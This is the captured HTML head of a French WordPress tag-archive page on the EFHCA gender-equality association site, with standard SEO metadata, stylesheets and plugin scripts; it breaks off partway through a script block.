

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/mot-cle-blog/ouvrage/
body_size: 20942
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>ouvrage Archives - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1498794335', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/mot-cle-blog/ouvrage/" />
	<link rel="next" href="https://www.efhca.com/mot-cle-blog/ouvrage/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ouvrage Archives - EFHCA" />
	<meta property="og:url" content="https://www.efhca.com/mot-cle-blog/ouvrage/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.efhca.com/mot-cle-blog/ouvrage/#webpage","url":"https://www.efhca.com/mot-cle-blog/ouvrage/","name":"ouvrage Archives - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flux pour EFHCA &raquo; ouvrage Mots-clés" href="https://www.efhca.com/mot-cle-blog/ouvrage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=5065' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"a00e509506","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"84bf5018a4"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"2a89f12aba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"788d6f789e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=11970" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
